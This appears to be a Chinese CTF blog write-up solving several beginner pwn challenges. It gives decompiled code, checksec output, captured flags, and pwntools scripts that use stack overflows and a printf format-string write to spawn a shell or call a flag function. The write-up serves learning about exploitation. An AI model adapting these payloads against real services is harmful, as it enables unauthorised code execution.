rip


- 查看主函数,s 长度为 15,gets 传入值,可以不限大小,存在栈溢出


- 发现危险函数存在 system(‘bin/sh’),将地址溢出至 fun() 地址,触发函数


- 因存在 栈平衡问题(不明白是什么),须先传入返回地址,通过 ropper 获取 ret 地址
- payload
1
2
3
4
5
6
7
| from pwn import *
a = remote(ip, port)
a.sendline('*' * 23 + p64(0x401016) + p64(0x401186))
a.interactive()
|
- flag
flag{5fbfa2d8-b033-451c-983e-d1759502b7c9}
warmup_csaw_2016


- 查看主函数,gets(v5) 存在栈溢出,发现危险函数

- payload
1
2
3
4
5
| from pwn import *
a = remote(ip, port)
a.sendline("*" * 72 + p64(0x40060D))
a.interactive()
|
- flag
flag{05784468-6276-482f-958f-437c4f83234a}
ciscn_2019_n_1
- 查看主要函数,存在栈溢出,有两种思路
- 覆盖 小数值 的地址,通过判断



1
2
3
4
5
6
| from pwn import *
a = process('./ciscn')
a.sendline('*' * (0x30 - 0x4) + p64(0x41348000))
a.interactive()
|
- 直接覆盖为 system() 地址,直接执行

1
2
3
4
5
| from pwn import *
a = remote(ip, port)
a.sendline('*' * 0x38 + p64(0x4006BE))
a.interavtive()
|
- flag
flag{7282e0c5-08b5-442c-a3da-6dd8a74f15ac}
pwn1_sctf_2016
- 查看主函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| int vuln()
{
const char *v0;
char s[32];
char v3[4];
char v4[7];
char v5;
char v6[7];
char v7[5];
printf("Tell me something about yourself: ");
fgets(s, 32, edata);
std::string::operator=(&input, s);
std::allocator<char>::allocator(&v5);
std::string::string(v4, "you", &v5);
std::allocator<char>::allocator(v7);
std::string::string(v6, "I", v7);
replace((std::string *)v3);
std::string::operator=(&input, v3, v6, v4);
std::string::~string(v3);
std::string::~string(v6);
std::allocator<char>::~allocator(v7);
std::string::~string(v4);
std::allocator<char>::~allocator(&v5);
v0 = (const char *)std::string::c_str((std::string *)&input);
strcpy(s, v0);
return printf("So, %s\n", s);
}
|
- 限制了输入的字符长度为 32 位,s 空间为 60,似乎没有栈溢出,但后续存在字符替换,将 I 替换为 you,导致栈溢出
- payload
1
2
3
| payload = 'I' * 20 + 'a' * 4 + p32(get_flag)
|
- exp
1
2
3
4
5
6
7
8
9
| from pwn import *
p = remote(ip, port)
e = ELF('./pwn')
system = e.symbols['get_flag']
print system, type(system), hex(system)
payload = 'I' * 20 + 'a' * 4 + p32(system)
p.sendline(payload)
p.interactive()
|
jarvisoj_level0
- checksec
1
2
3
4
5
| Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
|
- 主函数
1
2
3
4
5
6
| ssize_t vulnerable_function()
{
char buf[128];
return read(0, buf, 0x200uLL);
}
|
- 常规栈溢出,注意栈对齐
1
2
3
4
5
6
7
8
9
| from pwn import *
p = process('./pwn')
e = ELF('./pwn')
system = e.symbols['callsystem']
print system, type(system), hex(system)
payload = '*' * 0x88 + p64(system + 1)
p.sendline(payload)
p.interactive()
|
[第五空间2019 决赛]PWN5
- checksec
1
2
3
4
5
| Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
|
- 主函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| int __cdecl main(int a1)
{
unsigned int v1;
int result;
int fd;
char nptr[16];
char buf[100];
unsigned int v6;
int *v7;
v7 = &a1;
v6 = __readgsdword(0x14u);
setvbuf(stdout, 0, 2, 0);
v1 = time(0);
srand(v1);
fd = open("/dev/urandom", 0);
read(fd, &dword_804C044, 4u);
printf("your name:");
read(0, buf, 0x63u);
printf("Hello,");
printf(buf);
printf("your passwd:");
read(0, nptr, 0xFu);
if ( atoi(nptr) == dword_804C044 )
{
puts("ok!!");
system("/bin/sh");
}
else
{
puts("fail");
}
result = 0;
if ( __readgsdword(0x14u) != v6 )
sub_80493D0();
return result;
}
|
- 判断输入的密码与随机数是否相等,
1
2
3
4
5
6
7
8
9
| from pwn import *
p = remote(ip, port)
e = ELF('./pwn')
addr = p32(0x804C044)
payload = addr + '%10$n'
p.sendline(payload)
p.recvuntil('your passwd:')
p.sendline('4')
p.interactive()
|
如果您喜欢此博客或发现它对您有用,则欢迎对此发表评论。 也欢迎您共享此博客,以便更多人可以参与。 如果博客中使用的图像侵犯了您的版权,请与作者联系以将其删除。 谢谢 !












